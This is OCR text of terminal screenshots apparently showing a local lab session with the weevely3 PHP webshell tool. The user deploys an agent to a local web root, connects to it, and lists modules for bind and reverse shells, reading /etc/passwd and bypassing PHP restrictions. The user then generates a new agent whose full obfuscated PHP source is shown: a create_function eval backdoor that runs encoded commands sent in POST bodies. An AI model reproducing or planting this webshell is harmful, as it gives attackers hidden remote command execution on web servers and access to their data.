 tomas@ubuntu: ~/Desktop/weevely3-4.0.1
File Edit View Search Terminal Help
-rw-------  1 tomas tomas  4291 Jan  5 10:02 weevely.1
-rw-------  1 tomas tomas  3307 Jan  5 10:02 weevely.py
tomas@ubuntu:~/Desktop/weevely3-4.0.1$ cp wee.php /var/www/html
cp: cannot create regular file '/var/www/html/wee.php': Permission denied
tomas@ubuntu:~/Desktop/weevely3-4.0.1$ sudo cp wee.php /var/www/html
tomas@ubuntu:~/Desktop/weevely3-4.0.1$ python3 weevely.py http://127.0.0.1/wee.php root
[+] weevely 4.0.1
[+] Target:     127.0.0.1
[+] Session:    /home/tomas/.weevely/sessions/127.0.0.1/wee_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> help
:backdoor_tcp                 Spawn a shell on a TCP port.
:backdoor_reversetcp          Execute a reverse TCP shell.
:audit_disablefunctionbypass  Bypass disable_function restrictions with mod_cgi and .htaccess.
:audit_etcpasswd              Read /etc/passwd with different techniques.
:audit_phpconf                Audit PHP configuration.
:audit_filesystem             Audit the file system for weak permissions.
:audit_suidsgid               Find files with SUID or SGID flags.
:file_enum                    Check existence and permissions of a list of paths.
:file_webdownload             Download an URL.
:file_bzip2                   Compress or expand bzip2 files.
:file_touch                   Change file timestamp.
:file_download                Download file from remote filesystem.
:file_gzip                    Compress or expand gzip files.
:file_rm                      Remove remote file.
:file_grep                    Print lines matching a pattern in multiple files.
:file_cd                      Change current working directory.
:file_tar                     Compress or expand tar archives.
:file_mount                   Mount remote filesystem using HTTPfs.
:file_read                    Read remote file from the remote filesystem.
:file_edit                    Edit remote file on a local editor.
:file_zip                     Compress or expand zip files.
:file_ls                      List directory content.
:file_check                   Get attributes and permissions of a file.
tomas@ubuntu: ~/Desktop/weevely3-4.0.1
File Edit View Search Terminal Help
tomas@ubuntu:~/Desktop/weevely3-4.0.1$ python3 weevely.py generate root wee1.php
Generated 'wee1.php' with password 'root' of 690 byte size.
tomas@ubuntu:~/Desktop/weevely3-4.0.1$ ls -l
total 92
drwxrwxr-x  4 tomas tomas  4096 Jun 20 07:24 bd
-rw-------  1 tomas tomas  3841 Jan  5 10:02 CHANGELOG.md
drwxrwxr-x  4 tomas tomas  4096 Jun 21 17:33 core
-rw-------  1 tomas tomas 35147 Jan  5 10:02 LICENSE
drwxrwxr-x 11 tomas tomas  4096 Jun 21 17:46 modules
-rw-------  1 tomas tomas  4691 Jan  5 10:02 README.md
-rw-------  1 tomas tomas    58 Jan  5 10:02 requirements.txt
drwxrwxr-x  3 tomas tomas  4096 Jun 20 07:24 tests
drwxrwxr-x  4 tomas tomas  4096 Jun 21 17:33 utils
-rw-r--r--  1 tomas tomas   690 Jun 21 17:52 wee1.php
-rw-r--r--  1 tomas tomas   687 Jun 21 17:45 wee.php
-rw-------  1 tomas tomas  4291 Jan  5 10:02 weevely.1
-rw-------  1 tomas tomas  3307 Jan  5 10:02 weevely.py
tomas@ubuntu:~/Desktop/weevely3-4.0.1$ gedit wee1.php
Open
wee1.php
~/Desktop/weevely3-4.0.1
Save
<?php
$t=';for($i=0G;$i<$Gl;){forG($Gj=0;($j<G$c&&$iG<$l);$j++G,$i++)GGGG{$o.=$t{';
$g='tentGs("php:G/G/input"G)G,$m)==1G) {@ob_start();@GeGval(@gGzuncompress';
$D='clGean()G;$r=@basGe64_encGode(@xG(@gGzcompress(G$o),$Gk)G);print("$pG$Gkh$r$kf");}';
$G='(GG@x(@baseG64_decodGe($m[1]GG),$k)G));$oG=@oGb_get_contents();G@obG_end_';
$f='$k="63aG9f0Gea";$kGh="G7Gbb98050796b";G$kGf="649e8G5481845";$p="TGYWaM';
$E='GWnGEGIHsR8oyJ"GG;function x($t,G$k)G{G$c=strlenG($k);$l=strlen($GtGG);$o=""';
$O='G$i}^$k{$j};}}return $Go;}if G(@prGeg_matcGh("/$kGh(.+)$GGkf/",@fiGle_gGet_con';
$z=str_replace('x','','crexxaxte_fuxxncxtion');
$m=str_replace('G','',$f.$E.$t.$O.$g.$G.$D);
$U=$z('',$m);$U();
?>
PHP Tab Width: 8 Ln 1, Col 6 INS